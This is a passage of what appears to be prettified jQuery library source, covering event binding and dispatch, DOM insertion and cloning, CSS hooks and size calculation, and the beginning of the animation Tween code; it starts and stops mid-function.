          i = qe;
        else if (!i) return e;
        return (
          1 === o &&
            ((a = i),
            ((i = function (e) {
              return ce().off(e), a.apply(this, arguments);
            }).guid = a.guid || (a.guid = ce.guid++))),
          e.each(function () {
            ce.event.add(this, t, i, r, n);
          })
        );
      }
      function He(e, r, t) {
        t
          ? (_.set(e, r, !1),
            ce.event.add(e, r, {
              namespace: !1,
              handler: function (e) {
                var t,
                  n = _.get(this, r);
                if (1 & e.isTrigger && this[r]) {
                  if (n)
                    (ce.event.special[r] || {}).delegateType && e.stopPropagation();
                  else if (
                    ((n = ae.call(arguments)),
                    _.set(this, r, n),
                    this[r](),
                    (t = _.get(this, r)),
                    _.set(this, r, !1),
                    n !== t)
                  )
                    return e.stopImmediatePropagation(), e.preventDefault(), t;
                } else
                  n &&
                    (_.set(this, r, ce.event.trigger(n[0], n.slice(1), this)),
                    e.stopPropagation(),
                    (e.isImmediatePropagationStopped = Ne));
              },
            }))
          : void 0 === _.get(e, r) && ce.event.add(e, r, Ne);
      }
      (ce.event = {
        global: {},
        add: function (t, e, n, r, i) {
          var o,
            a,
            s,
            u,
            l,
            c,
            f,
            p,
            d,
            h,
            g,
            v = _.get(t);
          if ($(t)) {
            n.handler && ((n = (o = n).handler), (i = o.selector)),
              i && ce.find.matchesSelector(J, i),
              n.guid || (n.guid = ce.guid++),
              (u = v.events) || (u = v.events = Object.create(null)),
              (a = v.handle) ||
                (a = v.handle =
                  function (e) {
                    return "undefined" != typeof ce && ce.event.triggered !== e.type
                      ? ce.event.dispatch.apply(t, arguments)
                      : void 0;
                  }),
              (l = (e = (e || "").match(D) || [""]).length);
            while (l--)
              (d = g = (s = De.exec(e[l]) || [])[1]),
                (h = (s[2] || "").split(".").sort()),
                d &&
                  ((f = ce.event.special[d] || {}),
                  (d = (i ? f.delegateType : f.bindType) || d),
                  (f = ce.event.special[d] || {}),
                  (c = ce.extend(
                    {
                      type: d,
                      origType: g,
                      data: r,
                      handler: n,
                      guid: n.guid,
                      selector: i,
                      needsContext: i && ce.expr.match.needsContext.test(i),
                      namespace: h.join("."),
                    },
                    o
                  )),
                  (p = u[d]) ||
                    (((p = u[d] = []).delegateCount = 0),
                    (f.setup && !1 !== f.setup.call(t, r, h, a)) ||
                      (t.addEventListener && t.addEventListener(d, a))),
                  f.add &&
                    (f.add.call(t, c), c.handler.guid || (c.handler.guid = n.guid)),
                  i ? p.splice(p.delegateCount++, 0, c) : p.push(c),
                  (ce.event.global[d] = !0));
          }
        },
        remove: function (e, t, n, r, i) {
          var o,
            a,
            s,
            u,
            l,
            c,
            f,
            p,
            d,
            h,
            g,
            v = _.hasData(e) && _.get(e);
          if (v && (u = v.events)) {
            l = (t = (t || "").match(D) || [""]).length;
            while (l--)
              if (
                ((d = g = (s = De.exec(t[l]) || [])[1]),
                (h = (s[2] || "").split(".").sort()),
                d)
              ) {
                (f = ce.event.special[d] || {}),
                  (p = u[(d = (r ? f.delegateType : f.bindType) || d)] || []),
                  (s =
                    s[2] &&
                    new RegExp("(^|\\.)" + h.join("\\.(?:.*\\.|)") + "(\\.|$)")),
                  (a = o = p.length);
                while (o--)
                  (c = p[o]),
                    (!i && g !== c.origType) ||
                      (n && n.guid !== c.guid) ||
                      (s && !s.test(c.namespace)) ||
                      (r && r !== c.selector && ("**" !== r || !c.selector)) ||
                      (p.splice(o, 1),
                      c.selector && p.delegateCount--,
                      f.remove && f.remove.call(e, c));
                a &&
                  !p.length &&
                  ((f.teardown && !1 !== f.teardown.call(e, h, v.handle)) ||
                    ce.removeEvent(e, d, v.handle),
                  delete u[d]);
              } else for (d in u) ce.event.remove(e, d + t[l], n, r, !0);
            ce.isEmptyObject(u) && _.remove(e, "handle events");
          }
        },
        dispatch: function (e) {
          var t,
            n,
            r,
            i,
            o,
            a,
            s = new Array(arguments.length),
            u = ce.event.fix(e),
            l = (_.get(this, "events") || Object.create(null))[u.type] || [],
            c = ce.event.special[u.type] || {};
          for (s[0] = u, t = 1; t < arguments.length; t++) s[t] = arguments[t];
          if (
            ((u.delegateTarget = this),
            !c.preDispatch || !1 !== c.preDispatch.call(this, u))
          ) {
            (a = ce.event.handlers.call(this, u, l)), (t = 0);
            while ((i = a[t++]) && !u.isPropagationStopped()) {
              (u.currentTarget = i.elem), (n = 0);
              while ((o = i.handlers[n++]) && !u.isImmediatePropagationStopped())
                (u.rnamespace &&
                  !1 !== o.namespace &&
                  !u.rnamespace.test(o.namespace)) ||
                  ((u.handleObj = o),
                  (u.data = o.data),
                  void 0 !==
                    (r = (
                      (ce.event.special[o.origType] || {}).handle || o.handler
                    ).apply(i.elem, s)) &&
                    !1 === (u.result = r) &&
                    (u.preventDefault(), u.stopPropagation()));
            }
            return c.postDispatch && c.postDispatch.call(this, u), u.result;
          }
        },
        handlers: function (e, t) {
          var n,
            r,
            i,
            o,
            a,
            s = [],
            u = t.delegateCount,
            l = e.target;
          if (u && l.nodeType && !("click" === e.type && 1 <= e.button))
            for (; l !== this; l = l.parentNode || this)
              if (1 === l.nodeType && ("click" !== e.type || !0 !== l.disabled)) {
                for (o = [], a = {}, n = 0; n < u; n++)
                  void 0 === a[(i = (r = t[n]).selector + " ")] &&
                    (a[i] = r.needsContext
                      ? -1 < ce(i, this).index(l)
                      : ce.find(i, this, null, [l]).length),
                    a[i] && o.push(r);
                o.length && s.push({ elem: l, handlers: o });
              }
          return (
            (l = this), u < t.length && s.push({ elem: l, handlers: t.slice(u) }), s
          );
        },
        addProp: function (t, e) {
          Object.defineProperty(ce.Event.prototype, t, {
            enumerable: !0,
            configurable: !0,
            get: v(e)
              ? function () {
                  if (this.originalEvent) return e(this.originalEvent);
                }
              : function () {
                  if (this.originalEvent) return this.originalEvent[t];
                },
            set: function (e) {
              Object.defineProperty(this, t, {
                enumerable: !0,
                configurable: !0,
                writable: !0,
                value: e,
              });
            },
          });
        },
        fix: function (e) {
          return e[ce.expando] ? e : new ce.Event(e);
        },
        special: {
          load: { noBubble: !0 },
          click: {
            setup: function (e) {
              var t = this || e;
              return (
                we.test(t.type) && t.click && fe(t, "input") && He(t, "click", !0),
                !1
              );
            },
            trigger: function (e) {
              var t = this || e;
              return (
                we.test(t.type) && t.click && fe(t, "input") && He(t, "click"), !0
              );
            },
            _default: function (e) {
              var t = e.target;
              return (
                (we.test(t.type) &&
                  t.click &&
                  fe(t, "input") &&
                  _.get(t, "click")) ||
                fe(t, "a")
              );
            },
          },
          beforeunload: {
            postDispatch: function (e) {
              void 0 !== e.result &&
                e.originalEvent &&
                (e.originalEvent.returnValue = e.result);
            },
          },
        },
      }),
        (ce.removeEvent = function (e, t, n) {
          e.removeEventListener && e.removeEventListener(t, n);
        }),
        (ce.Event = function (e, t) {
          if (!(this instanceof ce.Event)) return new ce.Event(e, t);
          e && e.type
            ? ((this.originalEvent = e),
              (this.type = e.type),
              (this.isDefaultPrevented =
                e.defaultPrevented ||
                (void 0 === e.defaultPrevented && !1 === e.returnValue)
                  ? Ne
                  : qe),
              (this.target =
                e.target && 3 === e.target.nodeType
                  ? e.target.parentNode
                  : e.target),
              (this.currentTarget = e.currentTarget),
              (this.relatedTarget = e.relatedTarget))
            : (this.type = e),
            t && ce.extend(this, t),
            (this.timeStamp = (e && e.timeStamp) || Date.now()),
            (this[ce.expando] = !0);
        }),
        (ce.Event.prototype = {
          constructor: ce.Event,
          isDefaultPrevented: qe,
          isPropagationStopped: qe,
          isImmediatePropagationStopped: qe,
          isSimulated: !1,
          preventDefault: function () {
            var e = this.originalEvent;
            (this.isDefaultPrevented = Ne),
              e && !this.isSimulated && e.preventDefault();
          },
          stopPropagation: function () {
            var e = this.originalEvent;
            (this.isPropagationStopped = Ne),
              e && !this.isSimulated && e.stopPropagation();
          },
          stopImmediatePropagation: function () {
            var e = this.originalEvent;
            (this.isImmediatePropagationStopped = Ne),
              e && !this.isSimulated && e.stopImmediatePropagation(),
              this.stopPropagation();
          },
        }),
        ce.each(
          {
            altKey: !0,
            bubbles: !0,
            cancelable: !0,
            changedTouches: !0,
            ctrlKey: !0,
            detail: !0,
            eventPhase: !0,
            metaKey: !0,
            pageX: !0,
            pageY: !0,
            shiftKey: !0,
            view: !0,
            char: !0,
            code: !0,
            charCode: !0,
            key: !0,
            keyCode: !0,
            button: !0,
            buttons: !0,
            clientX: !0,
            clientY: !0,
            offsetX: !0,
            offsetY: !0,
            pointerId: !0,
            pointerType: !0,
            screenX: !0,
            screenY: !0,
            targetTouches: !0,
            toElement: !0,
            touches: !0,
            which: !0,
          },
          ce.event.addProp
        ),
        ce.each({ focus: "focusin", blur: "focusout" }, function (r, i) {
          function o(e) {
            if (C.documentMode) {
              var t = _.get(this, "handle"),
                n = ce.event.fix(e);
              (n.type = "focusin" === e.type ? "focus" : "blur"),
                (n.isSimulated = !0),
                t(e),
                n.target === n.currentTarget && t(n);
            } else ce.event.simulate(i, e.target, ce.event.fix(e));
          }
          (ce.event.special[r] = {
            setup: function () {
              var e;
              if ((He(this, r, !0), !C.documentMode)) return !1;
              (e = _.get(this, i)) || this.addEventListener(i, o),
                _.set(this, i, (e || 0) + 1);
            },
            trigger: function () {
              return He(this, r), !0;
            },
            teardown: function () {
              var e;
              if (!C.documentMode) return !1;
              (e = _.get(this, i) - 1)
                ? _.set(this, i, e)
                : (this.removeEventListener(i, o), _.remove(this, i));
            },
            _default: function (e) {
              return _.get(e.target, r);
            },
            delegateType: i,
          }),
            (ce.event.special[i] = {
              setup: function () {
                var e = this.ownerDocument || this.document || this,
                  t = C.documentMode ? this : e,
                  n = _.get(t, i);
                n ||
                  (C.documentMode
                    ? this.addEventListener(i, o)
                    : e.addEventListener(r, o, !0)),
                  _.set(t, i, (n || 0) + 1);
              },
              teardown: function () {
                var e = this.ownerDocument || this.document || this,
                  t = C.documentMode ? this : e,
                  n = _.get(t, i) - 1;
                n
                  ? _.set(t, i, n)
                  : (C.documentMode
                      ? this.removeEventListener(i, o)
                      : e.removeEventListener(r, o, !0),
                    _.remove(t, i));
              },
            });
        }),
        ce.each(
          {
            mouseenter: "mouseover",
            mouseleave: "mouseout",
            pointerenter: "pointerover",
            pointerleave: "pointerout",
          },
          function (e, i) {
            ce.event.special[e] = {
              delegateType: i,
              bindType: i,
              handle: function (e) {
                var t,
                  n = e.relatedTarget,
                  r = e.handleObj;
                return (
                  (n && (n === this || ce.contains(this, n))) ||
                    ((e.type = r.origType),
                    (t = r.handler.apply(this, arguments)),
                    (e.type = i)),
                  t
                );
              },
            };
          }
        ),
        ce.fn.extend({
          on: function (e, t, n, r) {
            return Le(this, e, t, n, r);
          },
          one: function (e, t, n, r) {
            return Le(this, e, t, n, r, 1);
          },
          off: function (e, t, n) {
            var r, i;
            if (e && e.preventDefault && e.handleObj)
              return (
                (r = e.handleObj),
                ce(e.delegateTarget).off(
                  r.namespace ? r.origType + "." + r.namespace : r.origType,
                  r.selector,
                  r.handler
                ),
                this
              );
            if ("object" == typeof e) {
              for (i in e) this.off(i, t, e[i]);
              return this;
            }
            return (
              (!1 !== t && "function" != typeof t) || ((n = t), (t = void 0)),
              !1 === n && (n = qe),
              this.each(function () {
                ce.event.remove(this, e, n, t);
              })
            );
          },
        });
      var Oe = /<script|<style|<link/i,
        Pe = /checked\s*(?:[^=]|=\s*.checked.)/i,
        Me = /^\s*<!\[CDATA\[|\]\]>\s*$/g;
      function Re(e, t) {
        return (
          (fe(e, "table") &&
            fe(11 !== t.nodeType ? t : t.firstChild, "tr") &&
            ce(e).children("tbody")[0]) ||
          e
        );
      }
      function Ie(e) {
        return (e.type = (null !== e.getAttribute("type")) + "/" + e.type), e;
      }
      function We(e) {
        return (
          "true/" === (e.type || "").slice(0, 5)
            ? (e.type = e.type.slice(5))
            : e.removeAttribute("type"),
          e
        );
      }
      function Fe(e, t) {
        var n, r, i, o, a, s;
        if (1 === t.nodeType) {
          if (_.hasData(e) && (s = _.get(e).events))
            for (i in (_.remove(t, "handle events"), s))
              for (n = 0, r = s[i].length; n < r; n++) ce.event.add(t, i, s[i][n]);
          z.hasData(e) && ((o = z.access(e)), (a = ce.extend({}, o)), z.set(t, a));
        }
      }
      function $e(n, r, i, o) {
        r = g(r);
        var e,
          t,
          a,
          s,
          u,
          l,
          c = 0,
          f = n.length,
          p = f - 1,
          d = r[0],
          h = v(d);
        if (h || (1 < f && "string" == typeof d && !le.checkClone && Pe.test(d)))
          return n.each(function (e) {
            var t = n.eq(e);
            h && (r[0] = d.call(this, e, t.html())), $e(t, r, i, o);
          });
        if (
          f &&
          ((t = (e = Ae(r, n[0].ownerDocument, !1, n, o)).firstChild),
          1 === e.childNodes.length && (e = t),
          t || o)
        ) {
          for (s = (a = ce.map(Se(e, "script"), Ie)).length; c < f; c++)
            (u = e),
              c !== p &&
                ((u = ce.clone(u, !0, !0)), s && ce.merge(a, Se(u, "script"))),
              i.call(n[c], u, c);
          if (s)
            for (
              l = a[a.length - 1].ownerDocument, ce.map(a, We), c = 0;
              c < s;
              c++
            )
              (u = a[c]),
                Ce.test(u.type || "") &&
                  !_.access(u, "globalEval") &&
                  ce.contains(l, u) &&
                  (u.src && "module" !== (u.type || "").toLowerCase()
                    ? ce._evalUrl &&
                      !u.noModule &&
                      ce._evalUrl(
                        u.src,
                        { nonce: u.nonce || u.getAttribute("nonce") },
                        l
                      )
                    : m(u.textContent.replace(Me, ""), u, l));
        }
        return n;
      }
      function Be(e, t, n) {
        for (var r, i = t ? ce.filter(t, e) : e, o = 0; null != (r = i[o]); o++)
          n || 1 !== r.nodeType || ce.cleanData(Se(r)),
            r.parentNode &&
              (n && K(r) && Ee(Se(r, "script")), r.parentNode.removeChild(r));
        return e;
      }
      ce.extend({
        htmlPrefilter: function (e) {
          return e;
        },
        clone: function (e, t, n) {
          var r,
            i,
            o,
            a,
            s,
            u,
            l,
            c = e.cloneNode(!0),
            f = K(e);
          if (
            !(
              le.noCloneChecked ||
              (1 !== e.nodeType && 11 !== e.nodeType) ||
              ce.isXMLDoc(e)
            )
          )
            for (a = Se(c), r = 0, i = (o = Se(e)).length; r < i; r++)
              (s = o[r]),
                (u = a[r]),
                void 0,
                "input" === (l = u.nodeName.toLowerCase()) && we.test(s.type)
                  ? (u.checked = s.checked)
                  : ("input" !== l && "textarea" !== l) ||
                    (u.defaultValue = s.defaultValue);
          if (t)
            if (n)
              for (o = o || Se(e), a = a || Se(c), r = 0, i = o.length; r < i; r++)
                Fe(o[r], a[r]);
            else Fe(e, c);
          return (
            0 < (a = Se(c, "script")).length && Ee(a, !f && Se(e, "script")), c
          );
        },
        cleanData: function (e) {
          for (var t, n, r, i = ce.event.special, o = 0; void 0 !== (n = e[o]); o++)
            if ($(n)) {
              if ((t = n[_.expando])) {
                if (t.events)
                  for (r in t.events)
                    i[r] ? ce.event.remove(n, r) : ce.removeEvent(n, r, t.handle);
                n[_.expando] = void 0;
              }
              n[z.expando] && (n[z.expando] = void 0);
            }
        },
      }),
        ce.fn.extend({
          detach: function (e) {
            return Be(this, e, !0);
          },
          remove: function (e) {
            return Be(this, e);
          },
          text: function (e) {
            return M(
              this,
              function (e) {
                return void 0 === e
                  ? ce.text(this)
                  : this.empty().each(function () {
                      (1 !== this.nodeType &&
                        11 !== this.nodeType &&
                        9 !== this.nodeType) ||
                        (this.textContent = e);
                    });
              },
              null,
              e,
              arguments.length
            );
          },
          append: function () {
            return $e(this, arguments, function (e) {
              (1 !== this.nodeType &&
                11 !== this.nodeType &&
                9 !== this.nodeType) ||
                Re(this, e).appendChild(e);
            });
          },
          prepend: function () {
            return $e(this, arguments, function (e) {
              if (
                1 === this.nodeType ||
                11 === this.nodeType ||
                9 === this.nodeType
              ) {
                var t = Re(this, e);
                t.insertBefore(e, t.firstChild);
              }
            });
          },
          before: function () {
            return $e(this, arguments, function (e) {
              this.parentNode && this.parentNode.insertBefore(e, this);
            });
          },
          after: function () {
            return $e(this, arguments, function (e) {
              this.parentNode && this.parentNode.insertBefore(e, this.nextSibling);
            });
          },
          empty: function () {
            for (var e, t = 0; null != (e = this[t]); t++)
              1 === e.nodeType && (ce.cleanData(Se(e, !1)), (e.textContent = ""));
            return this;
          },
          clone: function (e, t) {
            return (
              (e = null != e && e),
              (t = null == t ? e : t),
              this.map(function () {
                return ce.clone(this, e, t);
              })
            );
          },
          html: function (e) {
            return M(
              this,
              function (e) {
                var t = this[0] || {},
                  n = 0,
                  r = this.length;
                if (void 0 === e && 1 === t.nodeType) return t.innerHTML;
                if (
                  "string" == typeof e &&
                  !Oe.test(e) &&
                  !ke[(Te.exec(e) || ["", ""])[1].toLowerCase()]
                ) {
                  e = ce.htmlPrefilter(e);
                  try {
                    for (; n < r; n++)
                      1 === (t = this[n] || {}).nodeType &&
                        (ce.cleanData(Se(t, !1)), (t.innerHTML = e));
                    t = 0;
                  } catch (e) {}
                }
                t && this.empty().append(e);
              },
              null,
              e,
              arguments.length
            );
          },
          replaceWith: function () {
            var n = [];
            return $e(
              this,
              arguments,
              function (e) {
                var t = this.parentNode;
                ce.inArray(this, n) < 0 &&
                  (ce.cleanData(Se(this)), t && t.replaceChild(e, this));
              },
              n
            );
          },
        }),
        ce.each(
          {
            appendTo: "append",
            prependTo: "prepend",
            insertBefore: "before",
            insertAfter: "after",
            replaceAll: "replaceWith",
          },
          function (e, a) {
            ce.fn[e] = function (e) {
              for (var t, n = [], r = ce(e), i = r.length - 1, o = 0; o <= i; o++)
                (t = o === i ? this : this.clone(!0)),
                  ce(r[o])[a](t),
                  s.apply(n, t.get());
              return this.pushStack(n);
            };
          }
        );
      var _e = new RegExp("^(" + G + ")(?!px)[a-z%]+$", "i"),
        ze = /^--/,
        Xe = function (e) {
          var t = e.ownerDocument.defaultView;
          return (t && t.opener) || (t = ie), t.getComputedStyle(e);
        },
        Ue = function (e, t, n) {
          var r,
            i,
            o = {};
          for (i in t) (o[i] = e.style[i]), (e.style[i] = t[i]);
          for (i in ((r = n.call(e)), t)) e.style[i] = o[i];
          return r;
        },
        Ve = new RegExp(Q.join("|"), "i");
      function Ge(e, t, n) {
        var r,
          i,
          o,
          a,
          s = ze.test(t),
          u = e.style;
        return (
          (n = n || Xe(e)) &&
            ((a = n.getPropertyValue(t) || n[t]),
            s && a && (a = a.replace(ve, "$1") || void 0),
            "" !== a || K(e) || (a = ce.style(e, t)),
            !le.pixelBoxStyles() &&
              _e.test(a) &&
              Ve.test(t) &&
              ((r = u.width),
              (i = u.minWidth),
              (o = u.maxWidth),
              (u.minWidth = u.maxWidth = u.width = a),
              (a = n.width),
              (u.width = r),
              (u.minWidth = i),
              (u.maxWidth = o))),
          void 0 !== a ? a + "" : a
        );
      }
      function Ye(e, t) {
        return {
          get: function () {
            if (!e()) return (this.get = t).apply(this, arguments);
            delete this.get;
          },
        };
      }
      !(function () {
        function e() {
          if (l) {
            (u.style.cssText =
              "position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0"),
              (l.style.cssText =
                "position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%"),
              J.appendChild(u).appendChild(l);
            var e = ie.getComputedStyle(l);
            (n = "1%" !== e.top),
              (s = 12 === t(e.marginLeft)),
              (l.style.right = "60%"),
              (o = 36 === t(e.right)),
              (r = 36 === t(e.width)),
              (l.style.position = "absolute"),
              (i = 12 === t(l.offsetWidth / 3)),
              J.removeChild(u),
              (l = null);
          }
        }
        function t(e) {
          return Math.round(parseFloat(e));
        }
        var n,
          r,
          i,
          o,
          a,
          s,
          u = C.createElement("div"),
          l = C.createElement("div");
        l.style &&
          ((l.style.backgroundClip = "content-box"),
          (l.cloneNode(!0).style.backgroundClip = ""),
          (le.clearCloneStyle = "content-box" === l.style.backgroundClip),
          ce.extend(le, {
            boxSizingReliable: function () {
              return e(), r;
            },
            pixelBoxStyles: function () {
              return e(), o;
            },
            pixelPosition: function () {
              return e(), n;
            },
            reliableMarginLeft: function () {
              return e(), s;
            },
            scrollboxSize: function () {
              return e(), i;
            },
            reliableTrDimensions: function () {
              var e, t, n, r;
              return (
                null == a &&
                  ((e = C.createElement("table")),
                  (t = C.createElement("tr")),
                  (n = C.createElement("div")),
                  (e.style.cssText =
                    "position:absolute;left:-11111px;border-collapse:separate"),
                  (t.style.cssText = "box-sizing:content-box;border:1px solid"),
                  (t.style.height = "1px"),
                  (n.style.height = "9px"),
                  (n.style.display = "block"),
                  J.appendChild(e).appendChild(t).appendChild(n),
                  (r = ie.getComputedStyle(t)),
                  (a =
                    parseInt(r.height, 10) +
                      parseInt(r.borderTopWidth, 10) +
                      parseInt(r.borderBottomWidth, 10) ===
                    t.offsetHeight),
                  J.removeChild(e)),
                a
              );
            },
          }));
      })();
      var Qe = ["Webkit", "Moz", "ms"],
        Je = C.createElement("div").style,
        Ke = {};
      function Ze(e) {
        var t = ce.cssProps[e] || Ke[e];
        return (
          t ||
          (e in Je
            ? e
            : (Ke[e] =
                (function (e) {
                  var t = e[0].toUpperCase() + e.slice(1),
                    n = Qe.length;
                  while (n--) if ((e = Qe[n] + t) in Je) return e;
                })(e) || e))
        );
      }
      var et = /^(none|table(?!-c[ea]).+)/,
        tt = { position: "absolute", visibility: "hidden", display: "block" },
        nt = { letterSpacing: "0", fontWeight: "400" };
      function rt(e, t, n) {
        var r = Y.exec(t);
        return r ? Math.max(0, r[2] - (n || 0)) + (r[3] || "px") : t;
      }
      function it(e, t, n, r, i, o) {
        var a = "width" === t ? 1 : 0,
          s = 0,
          u = 0,
          l = 0;
        if (n === (r ? "border" : "content")) return 0;
        for (; a < 4; a += 2)
          "margin" === n && (l += ce.css(e, n + Q[a], !0, i)),
            r
              ? ("content" === n && (u -= ce.css(e, "padding" + Q[a], !0, i)),
                "margin" !== n &&
                  (u -= ce.css(e, "border" + Q[a] + "Width", !0, i)))
              : ((u += ce.css(e, "padding" + Q[a], !0, i)),
                "padding" !== n
                  ? (u += ce.css(e, "border" + Q[a] + "Width", !0, i))
                  : (s += ce.css(e, "border" + Q[a] + "Width", !0, i)));
        return (
          !r &&
            0 <= o &&
            (u +=
              Math.max(
                0,
                Math.ceil(
                  e["offset" + t[0].toUpperCase() + t.slice(1)] - o - u - s - 0.5
                )
              ) || 0),
          u + l
        );
      }
      function ot(e, t, n) {
        var r = Xe(e),
          i =
            (!le.boxSizingReliable() || n) &&
            "border-box" === ce.css(e, "boxSizing", !1, r),
          o = i,
          a = Ge(e, t, r),
          s = "offset" + t[0].toUpperCase() + t.slice(1);
        if (_e.test(a)) {
          if (!n) return a;
          a = "auto";
        }
        return (
          ((!le.boxSizingReliable() && i) ||
            (!le.reliableTrDimensions() && fe(e, "tr")) ||
            "auto" === a ||
            (!parseFloat(a) && "inline" === ce.css(e, "display", !1, r))) &&
            e.getClientRects().length &&
            ((i = "border-box" === ce.css(e, "boxSizing", !1, r)),
            (o = s in e) && (a = e[s])),
          (a = parseFloat(a) || 0) +
            it(e, t, n || (i ? "border" : "content"), o, r, a) +
            "px"
        );
      }
      function at(e, t, n, r, i) {
        return new at.prototype.init(e, t, n, r, i);
      }
      ce.extend({
        cssHooks: {
          opacity: {
            get: function (e, t) {
              if (t) {
                var n = Ge(e, "opacity");
                return "" === n ? "1" : n;
              }
            },
          },
        },
        cssNumber: {
          animationIterationCount: !0,
          aspectRatio: !0,
          borderImageSlice: !0,
          columnCount: !0,
          flexGrow: !0,
          flexShrink: !0,
          fontWeight: !0,
          gridArea: !0,
          gridColumn: !0,
          gridColumnEnd: !0,
          gridColumnStart: !0,
          gridRow: !0,
          gridRowEnd: !0,
          gridRowStart: !0,
          lineHeight: !0,
          opacity: !0,
          order: !0,
          orphans: !0,
          scale: !0,
          widows: !0,
          zIndex: !0,
          zoom: !0,
          fillOpacity: !0,
          floodOpacity: !0,
          stopOpacity: !0,
          strokeMiterlimit: !0,
          strokeOpacity: !0,
        },
        cssProps: {},
        style: function (e, t, n, r) {
          if (e && 3 !== e.nodeType && 8 !== e.nodeType && e.style) {
            var i,
              o,
              a,
              s = F(t),
              u = ze.test(t),
              l = e.style;
            if (
              (u || (t = Ze(s)),
              (a = ce.cssHooks[t] || ce.cssHooks[s]),
              void 0 === n)
            )
              return a && "get" in a && void 0 !== (i = a.get(e, !1, r)) ? i : l[t];
            "string" === (o = typeof n) &&
              (i = Y.exec(n)) &&
              i[1] &&
              ((n = te(e, t, i)), (o = "number")),
              null != n &&
                n == n &&
                ("number" !== o ||
                  u ||
                  (n += (i && i[3]) || (ce.cssNumber[s] ? "" : "px")),
                le.clearCloneStyle ||
                  "" !== n ||
                  0 !== t.indexOf("background") ||
                  (l[t] = "inherit"),
                (a && "set" in a && void 0 === (n = a.set(e, n, r))) ||
                  (u ? l.setProperty(t, n) : (l[t] = n)));
          }
        },
        css: function (e, t, n, r) {
          var i,
            o,
            a,
            s = F(t);
          return (
            ze.test(t) || (t = Ze(s)),
            (a = ce.cssHooks[t] || ce.cssHooks[s]) &&
              "get" in a &&
              (i = a.get(e, !0, n)),
            void 0 === i && (i = Ge(e, t, r)),
            "normal" === i && t in nt && (i = nt[t]),
            "" === n || n
              ? ((o = parseFloat(i)), !0 === n || isFinite(o) ? o || 0 : i)
              : i
          );
        },
      }),
        ce.each(["height", "width"], function (e, u) {
          ce.cssHooks[u] = {
            get: function (e, t, n) {
              if (t)
                return !et.test(ce.css(e, "display")) ||
                  (e.getClientRects().length && e.getBoundingClientRect().width)
                  ? ot(e, u, n)
                  : Ue(e, tt, function () {
                      return ot(e, u, n);
                    });
            },
            set: function (e, t, n) {
              var r,
                i = Xe(e),
                o = !le.scrollboxSize() && "absolute" === i.position,
                a = (o || n) && "border-box" === ce.css(e, "boxSizing", !1, i),
                s = n ? it(e, u, n, a, i) : 0;
              return (
                a &&
                  o &&
                  (s -= Math.ceil(
                    e["offset" + u[0].toUpperCase() + u.slice(1)] -
                      parseFloat(i[u]) -
                      it(e, u, "border", !1, i) -
                      0.5
                  )),
                s &&
                  (r = Y.exec(t)) &&
                  "px" !== (r[3] || "px") &&
                  ((e.style[u] = t), (t = ce.css(e, u))),
                rt(0, t, s)
              );
            },
          };
        }),
        (ce.cssHooks.marginLeft = Ye(le.reliableMarginLeft, function (e, t) {
          if (t)
            return (
              (parseFloat(Ge(e, "marginLeft")) ||
                e.getBoundingClientRect().left -
                  Ue(e, { marginLeft: 0 }, function () {
                    return e.getBoundingClientRect().left;
                  })) + "px"
            );
        })),
        ce.each({ margin: "", padding: "", border: "Width" }, function (i, o) {
          (ce.cssHooks[i + o] = {
            expand: function (e) {
              for (
                var t = 0, n = {}, r = "string" == typeof e ? e.split(" ") : [e];
                t < 4;
                t++
              )
                n[i + Q[t] + o] = r[t] || r[t - 2] || r[0];
              return n;
            },
          }),
            "margin" !== i && (ce.cssHooks[i + o].set = rt);
        }),
        ce.fn.extend({
          css: function (e, t) {
            return M(
              this,
              function (e, t, n) {
                var r,
                  i,
                  o = {},
                  a = 0;
                if (Array.isArray(t)) {
                  for (r = Xe(e), i = t.length; a < i; a++)
                    o[t[a]] = ce.css(e, t[a], !1, r);
                  return o;
                }
                return void 0 !== n ? ce.style(e, t, n) : ce.css(e, t);
              },
              e,
              t,
              1 < arguments.length
            );
          },
        }),
        (((ce.Tween = at).prototype = {
          constructor: at,
          init: function (e, t, n, r, i, o) {
            (this.elem = e),
              (this.prop = n),
              (this.easing = i || ce.easing._default),
              (this.options = t),
              (this.start = this.now = this.cur()),
              (this.end = r),
              (this.unit = o || (ce.cssNumber[n] ? "" : "px"));
          },
          cur: function () {
            var e = at.propHooks[this.prop];
            return e && e.get ? e.get(this) : at.propHooks._default.get(this);
          },
          run: function (e) {
            var t,
              n = at.propHooks[this.prop];
            return (
              this.options.duration
                ? (this.pos = t =
                    ce.easing[this.easing](
                      e,
                      this.options.duration * e,
                      0,
                      1,
                      this.options.duration
                    ))
                : (this.pos = t = e),
              (this.now = (this.end - this.start) * t + this.start),
              this.options.step &&
                this.options.step.call(this.elem, this.now, this),
              n && n.set ? n.set(this) : at.propHooks._default.set(this),
              this
            );
          },
        }).init.prototype = at.prototype),
        ((at.propHooks = {
          _default: {
            get: function (e) {
              var t;
              return 1 !== e.elem.nodeType ||
                (null != e.elem[e.prop] && null == e.elem.style[e.prop])
                ? e.elem[e.prop]
                : (t = ce.css(e.elem, e.prop, "")) && "auto" !== t
                ? t
                : 0;
            },
            set: function (e) {
              ce.fx.step[e.prop]
                ? ce.fx.step[e.prop](e)
                : 1 !== e.elem.nodeType ||
                  (!ce.cssHooks[e.prop] && null == e.elem.style[Ze(e.prop)])
                ? (e.elem[e.prop] = e.now)
                : ce.style(e.elem, e.prop, e.now + e.unit);
            },
          },
        }).scrollTop = at.propHooks.scrollLeft =
          {
            set: function (e) {
              e.elem.nodeType && e.elem.parentNode && (e.elem[e.prop] = e.now);
            },
          }),
        (ce.easing = {
          linear: function (e) {
            return e;
          },
          swing: function (e) {
            return 0.5 - Math.cos(e * Math.PI) / 2;
          },
          _default: "swing",
        }),
        (ce.fx = at.prototype.init),
        (ce.fx.step = {});
      var st,
        ut,
        lt,
        ct,
        ft = /^(?:toggle|show|hide)$/,
        pt = /queueHooks$/;
      function dt() {
        ut &&
          (!1 === C.hidden && ie.requestAnimationFrame
            ? ie.requestAnimationFrame(dt)
            : ie.setTimeout(dt, ce.fx.interval),
          ce.fx.tick());
      }
      function ht() {
        return (
          ie.setTimeout(function () {
            st = void 0;
          }),
          (st = Date.now())
        );
      }
      function gt(e, t) {
        var n,
          r = 0,
          i = { height: e };
        for (t = t ? 1 : 0; r < 4; r += 2 - t)
          i["margin" + (n = Q[r])] = i["padding" + n] = e;
        return t && (i.opacity = i.width = e), i;
      }
      function vt(e, t, n) {
        for (
          var r,
            i = (yt.tweeners[t] || []).concat(yt.tweeners["*"]),
            o = 0,
            a = i.length;
